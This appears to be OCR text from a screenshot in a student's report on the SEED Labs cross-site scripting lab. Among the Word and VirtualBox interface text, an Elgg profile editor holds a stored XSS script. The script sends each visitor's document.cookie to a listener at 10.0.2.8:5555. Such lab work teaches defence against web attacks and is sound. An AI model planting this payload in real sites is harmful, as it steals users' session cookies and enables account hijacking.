 AutoSave Off Document4 - Word Search (Alt+Q) Benjamin Sottile BS
File Home Insert Draw Design Layout References Mailings Review View Help Comments Share
Paste
Calibri (Body)
B I U
Undo Clipboard
Editor
Editor
Navigation
Search document
Headings Pages Results
Create an interactive outline of your docu
It's a great way to keep track of where you
move your content around.
To get started, go to the Home tab and ap
to the headings in your document.
VBOX2 (Linked Base for VBOX2 and VBOX2 Clone) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
XSS Lab Site: Edit profile - Mozilla Firefox 4:37 PM Seed
XSS Lab Site: Edit profile
www.xsslabelgg.com/profile/samy/edit 8 Google
Most Visited Getting Started Seed Labs
HTML Source Editor
HTML Source Editor Word Wrap
<p>&nbsp;</p>
<script type="text/javascript">// <![CDATA[
document.write('<img src=http://10.0.2.8:5555?c='
+ escape(document.cookie) + ' >');
// ]]></script>
Page 5 of 6 139 words Accessib 110%
Type here to search 61°F 4:37 PM
12/18/2021